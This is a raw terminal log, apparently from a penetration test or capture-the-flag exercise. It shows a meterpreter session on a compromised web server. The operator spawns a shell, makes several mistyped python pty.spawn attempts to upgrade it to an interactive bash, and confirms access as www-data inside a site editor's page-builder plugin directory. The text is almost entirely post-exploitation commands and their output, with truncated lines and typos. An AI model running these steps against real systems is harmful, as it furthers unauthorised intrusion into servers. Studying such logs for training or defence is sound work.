 [-] Unknown command: python.
meterpreter > shell
Process 3650 created.
Channel 2 created.
python -c "import pty;pty.spawn:('/nin/bash')"
  File "<string>", line 1
    import pty;pty.spawn:('/nin/bash')
                        ^
SyntaxError: invalid syntax
python "import pty;pty.spawn('/bin/bash')"
python: can't open file 'import pty;pty.spawn('/bin/bash')': [Errno 2
python --version
Python 2.7.16
python -c"import pty;pty.spawn('/bin/bash')"^J<ite-editor/editor/exte
<ite-editor/editor/extensions/pagebuilder/includes$
<ite-editor/editor/extensions/pagebuilder/includes$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<ite-editor/editor/extensions/pagebuilder/includes$ ^H